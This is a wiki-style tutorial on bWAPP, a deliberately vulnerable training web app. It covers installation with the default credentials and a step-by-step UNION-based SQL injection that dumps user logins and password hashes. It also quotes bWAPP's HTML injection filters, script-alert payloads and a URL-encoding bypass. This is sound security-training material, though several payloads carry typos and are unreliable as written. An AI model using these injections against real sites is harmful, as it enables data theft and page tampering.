BWAPP
bWAPP is the abbreviation for "buggy web application" and it's a deliberately insecure web application [[1]] which is freely accessible to everyone. bWAPP belongs to the ITSEC GamesProject and was designed by Malik Mesellem. Security enthusiasts such as developers and students can discover the various web vulnerabilities and try to simulate vulnerabilities. In addition to the ethical hacking training, bWAPP has a gaming character and should serve as a funny training enviroment. bWAPP is extremely diverse because it contains the most well-known web vulnerabilities and even includes all risks of the OWASP Top 10 Project. The application also offers three security levels (low/medium/high), where the user is perfectly prepared for penetration tests and hacking projects. Further information and assistance can be found on the ITSEC GamesProject website. [[2]]
Architecture
bWAPP is a free PHP application that uses a MySQL database. The web service is provided by Linux or Windows with Apache or IIS. It's also supported by WAMP and XAMPP to use a local webserver.
You can also download bee-box, this is a virtual machine with bWAPP included.Install bee-box
Installation
For a successful installation, follow these steps:
- On the official homepage of ITSEC Games-Project [3] you can download bWAPP. Extract the ZIP file to any path.


- The password is deleted from the PHP file “setting.php”
- Then the name of the folder is changed to “bwapp” and the /xampp/htdocs path copied from XAMPP. Here Apache and MySQL must be activated on the XAMPP Control Panel
- Open “localhost / bwapp / install.php” via the browser and then click on "here". If the installation was successful, this will also be communicated with a short message.
- Now bWAPP has been successfully installed. Enter /localhost/bwapp/ in any browser and a login form appears.
- Username is “bee”
- Password is “bug”.
- User is logged in now and can play around with the application.
SQL injection
For a practical demonstration of bWAPP the SQL injection is elected. There are possible security lacks in a SQL database where an attacker can inject the database queries to obtain his desired result.

- If the correct challenge (SQL injection (GET / SEARCH)) on the website has been selected, a new page opens with a search window and an empty table.

- By entering any terms into the search field (e.g. "man"), it's possible to search for any entry in the database. If you select with an empty search field, all entries are displayed.

- But if you enter an apostrophe as a search term, this leads to a syntax error, and you get an error message return, so you recognize that the parameters of the URL are susceptible to a SQL injection.
- Now it is known that the URL can be edited. By incrementing the number, we can consider that there exist only seven columns.
- localhost / bwapp / sqli_1.php? title = 1 ’order by 1- - -
- localhost / bwapp / sqli_1.php? title = 1 ’order by 8- - - (out of clausle)
- localhost / bwapp / sqli_1.php? title = 1 ’order by 1- - -
- It is necessary to know how many columns you have, because in order to display confidential information you have to use an union statement, so that you merge the tables and for this you need the number of columns.
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4,5,6,7, - - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4,5,6,7, - - -
- By visualizing the columns, you can get the information such as the name or/and the version of the database
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, database (), 6,7, - - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, version (), 6,7, - - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, database (), 6,7, - - -
- By further visualizing you get more information about the database and the associated content. In this example an attempt is made to display the password. This can be reached by outputting the characters of the tables and further linking the table names. Until you get the column ‘User’ where the password is saved hopefully.
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, table_name, 6,7 from information_schema.tables- - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, table_name, 6,7 from information_schema.tables where table_schema = database () - - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, group_concat (table_name), 6,7 from information_schema.tables where table_schema = database () - - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, group_concat (colume_name), 6,7 from information_schema.tables where table_schema =’ users’- - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, group_concat (login, password), 6,7, from users- - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, table_name, 6,7 from information_schema.tables- - -

- Unfortunately, you can only see the hashed password. But you can crack the hashed password in another step using password cracker software such as John the Ripper.
HTML injection
HTML injection is a technique used to take advantage of non-validated input to modify a web page presented by a web application to its users [1]. To prevent it, user input must be sanitized. Let's look at it in the bWAPP. We have different security levels here, and depending on the security level, the injection gets easier/harder. This is because different input sanitization is applied. Let's first have a look at bWAPP's source code [2]
switch($_COOKIE["security_level"])
{
case "0" :
//LOW
$data = no_check($data);
break;
case "1" :
$data = xss_check_1($data);
break;
case "2" :
$data = xss_check_3($data);
break;
default :
$data = no_check($data);
break;
}
Low security level
function no_check($data)
{
return $data;
}

There is no input sanitization at all - whatever the user enters in accepted. When we choose the HTML injection - Reflected (GET) exploit in the bWAPP, and insert a vulnerable string with bold HTML tags, we get the following result:
Medium security level
function xss_check_1($data)
{
// Converts only "<" and ">" to HTLM entities
$input = str_replace("<", "<", $data);
$input = str_replace(">", ">", $input);
// Failure is an option
// Bypasses double encoding attacks
// <script>alert(0)</script>
// %3Cscript%3Ealert%280%29%3C%2Fscript%3E
// %253Cscript%253Ealert%25280%2529%253C%252Fscript%253E
$input = urldecode($input);
return $input;
}
There is some input sanitization - the tags will be converted to HTML entities. Now when we enter the same string as before, we get the following result:

To bypass this, we need to URL encode the input directly, so that we don't pass the HTML tags directly. The URL encoding of world is %3Cb%3Eworld%3C%2Fb%3E , which we now enter to the input field, resulting in the following output:
High security level
This utilizes the following method for input sanitization:
function xss_check_3($data, $encoding = "UTF-8")
{
// htmlspecialchars - converts special characters to HTML entities
// '&' (ampersand) becomes '&'
// '"' (double quote) becomes '"' when ENT_NOQUOTES is not set
// "'" (single quote) becomes ''' (or ') only when ENT_QUOTES is set
// '<' (less than) becomes '<'
// '>' (greater than) becomes '>'
return htmlspecialchars($data, ENT_QUOTES, $encoding);
}
References
- ↑ Imperva, HTML Injection, accessed on: 26.01.2022. [Online]. Available: https://www.imperva.com/learn/application-security/html-injection/
- ↑ bWAPP Github, htmli_get.php,accessed on: 26.01.2022. [Online]. Available: https://github.com/theand-fork/bwapp-code/blob/master/bWAPP/htmli_get.php